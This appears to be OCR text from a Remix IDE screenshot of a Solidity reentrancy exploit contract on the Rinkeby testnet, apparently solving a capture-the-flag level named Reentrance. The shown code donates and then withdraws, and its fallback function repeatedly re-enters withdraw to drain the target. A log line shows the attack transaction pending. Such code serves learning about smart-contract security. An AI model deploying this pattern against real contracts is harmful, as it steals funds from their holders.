 ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x9DC...0b624 (18.715162
GAS LIMIT
3000000
VALUE
2000000
Gwei
CONTRACT
exploit - contracts/Reentrance.sol
Deploy
0x721e472559391b3
Publish to IPFS
OR
37
38 //重写fallback
39 fallback() external payable {
40 if(address(reentrance).balance >= 0 ether){
41 reentrance.withdraw(0.001 ether);
42 }
43 }
44
45 //攻击，调用withdraw
46 function attack() external {
47 reentrance.donate{value: 0.002 ether}(address(this));
48 reentrance.withdraw(0.001 ether);
49 }
50
51 //查询余额
52 function instance_balance() public view returns (uint) {
53 return address(reentrance).balance;
54 }
55
56
0
listen on network
Search with transaction hash or address
[block:10223913 txIndex:3] from: 0x9DC...0b624 to: value: 2000000000000000 we
transact to exploit.attack pending ...